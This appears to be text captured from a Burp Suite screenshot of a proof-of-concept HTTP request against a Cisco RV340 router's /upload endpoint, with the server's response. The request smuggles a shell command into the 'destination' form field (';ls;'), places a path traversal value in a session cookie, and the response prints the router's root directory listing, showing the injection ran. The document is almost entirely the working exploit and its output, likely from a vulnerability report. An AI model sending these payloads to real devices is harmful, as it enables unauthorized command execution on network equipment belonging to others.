 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.10.2
3 Connection: close
4 Content-Length: 726
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGhzHqXI1kkkjLVXa
10 sec-ch-ua-mobile: ?0
11 optional-header: header-value
12 Origin: https://192.168.10.2
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.10.2/index.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
19 Cookie: selected_language=English; session_timeout=false; sessionid=../../../etc/passwd; sessionid=F114514HF114514HF114514H; user=
cisco; blinking=1; config-modified=0; disable-startup=0; redirect-admin=0; group=admin; attributes=RW; ru=0; bootfail=0; model_info
=RV340; fwver=; current-page=Admin_File_Management
20
21 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
22 Content-Disposition: form-data; name="sessionid"
23
24 EU6DJKEIWO
25 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
26 Content-Disposition: form-data; name="pathparam"
27
28 Firmware
29 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
30 Content-Disposition: form-data; name="fileparam"
31
32 file001
33 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
34 Content-Disposition: form-data; name="file" filename="1.img"
35 Content-Type: application/x-raw-disk-image
36
37 flash
38
39 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
40 Content-Disposition: form-data;name="destination"
41
42 aaaaaa';ls;'aaa
43 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa
44 Content-Disposition: form-data; name="option";
45
46 aaaaaa
47 ------WebKitFormBoundaryGhzHqXI1kkkjLVXa--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Jul 2025 19:27:25 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Security-Policy: default-src 'self';
7 script-src 'self'
8 'unsafe-inline'
9 'unsafe-eval';
10 img-src 'self'
11 data:;
12 style-src 'self'
13 'unsafe-inline';
14 font-src 'self';
15 child-src 'self';
16 object-src 'none'
17 X-Content-Type-Options: nosniff
18 X-Frame-Options: SAMEORIGIN
19 X-XSS-Protection: 1; mode=block
20 Strict-Transport-Security: max-age=31536000; includeSubDomains
21 Content-Length: 283
22
23 <html>
24 <head><title>301MovedPermanently</title></head>
25 <bodybgcolor="white">
26 <center><h1>301MovedPermanently</h1></center>
27 <hr><center>nginx</center>
28 </body>
29 </html>
30 bin
31 default_uci_config
32 dev
33 etc
34 lib
35 media
36 mnt
37 overlay
38 proc
39 rom
40 root
41 sbin
42 sys
43 test_scripts
44 tmp
45 usr
46 var
47 www
48
Search 0 highlights